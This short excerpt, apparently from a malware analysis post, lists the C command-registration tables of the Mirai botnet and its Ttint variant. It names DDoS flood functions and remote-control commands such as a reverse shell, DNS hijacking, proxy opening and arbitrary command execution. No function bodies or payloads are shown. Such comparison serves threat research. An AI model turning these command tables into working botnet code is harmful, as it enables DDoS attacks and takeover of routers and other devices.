 add_attack(0, (int)attack_udpgeneric);
add_attack(1, (int)attack_udpvse);
add_attack(2, (int)attack_udpdns);
add_attack(9, (int)attack_udpplain);
add_attack(3, (int)attack_tcpfrag);
add_attack(4, (int)attack_tcppack);
add_attack(5, (int)attack_tcpxmas);
add_attack(6, (int)attack_greip);
add_attack(7, (int)attack_greeth);
add_attack(10, (int)attack_app_http);
Old Mirai Vector
add_attack(12, (int)cmd_nc);
add_attack(13, (int)cmd_ls);
add_attack(15, (int)cmd_runcmd);
add_attack(16, (int)cmd_hijackdns);
add_attack(18, (int)cmd_getdeviceinfo);
add_attack(0xE, (int)cmd_setiptables);
add_attack(11, (int)cmd_ifconfig);
add_attack(17, (int)cmd_killself);
add_attack(19, (int)cmd_openproxy);
add_attack(20, (int)cmd_closeproxy);
add_attack(21, (int)cmd_upgrade);
add_attack(22, (int)cmd_revshell);
New Ttint Vecotor
Ots安全